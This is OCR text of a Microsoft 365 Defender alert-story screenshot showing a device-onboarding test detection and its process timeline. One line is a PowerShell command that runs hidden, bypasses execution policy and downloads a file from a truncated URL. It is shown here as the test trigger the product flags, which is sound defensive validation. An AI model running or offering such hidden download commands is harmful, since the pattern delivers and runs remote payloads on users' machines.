 Microsoft 365 Defender
device on boarding
?
NN
Alert story
Expand all
Copy story to clipboard
9/20/2023
10:32:05 PM
[4360] userinit.exe
10:32:05 PM
[4396] explorer.exe
10:43:44 PM
[5624] cmd.exe
10:44:42 PM
[6904] powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference= 'silentlycontinue';(New-Object System.Net.WebClient).DownloadFile('htt...
[Test Alert] Suspicious Powershell commandline
Informational
Detected
New
Suspicious PowerShell command line
Medium
Detected
New
10:44:46 PM
powershell.exe executed a script
10:44:47 PM
powershell.exe executed a script
10:44:48 PM
powershell.exe executed a script
10:44:50 PM
powershell.exe executed a script
10:44:50 PM
powershell.exe executed a script
10:44:50 PM
powershell.exe executed a script